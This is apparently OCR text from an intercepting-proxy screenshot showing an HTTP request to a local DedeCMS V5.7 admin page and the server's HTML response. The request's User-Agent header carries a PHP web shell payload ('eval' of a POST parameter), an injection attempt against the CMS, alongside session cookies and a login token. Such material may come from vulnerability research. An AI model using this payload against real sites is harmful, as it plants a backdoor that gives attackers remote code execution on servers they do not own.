 请求
美化 Raw Hex
\n
1 GET /dede/index.php HTTP/1.1
2 Host: localhost:8585
3 User-Agent: <?php eval($_POST[1]);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8585/dede/login.php
8 Connection: close
9 Cookie: menuitems=1_1%2C3_1%2C2_1%2C4_1; remember-me=
YWRtaW46MTcxMTg3ODUwNjczNDoyYzhkZmFhY2MyMDZkNjU0MWE3YTAzNDIzMGFkODAzNw; PHPSESSID
=a4pngujpmptbvg5i3t7v9egpbb; _csrf_name_aebf358a=642f158f9f661bb34b0449ce602b59a3
; _csrf_name_aebf358a1BH21ANI1AGD297L1FF21LN02BGE1DNG=d7b148477ae50738;
DedeUserID=1; DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=9da1ea1ef6d2986b;
DedeLoginTime=1711448215; DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=
6dd1ad102e860c1a; ENV_GOBACK_URL=%2Fdede%2Fmedia_main.php%3Fdopost%3Dfilemanager
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 10:52:57 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 14565
11
12 <!--This is IE DTD patch , Don't delete this line.-->
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
17 <title>
我的网站-织梦内容管理系统 V57_UTF8_SP2_113
</title>
18 <link href="css/frame.css" rel="stylesheet" type="text/css" />
19 <script src="../include/js/jquery/jquery.js" language="javascript" type="
text/javascript">
</script>
20 <script src="js/frame.js" language="javascript" type="text/javascript">
</script>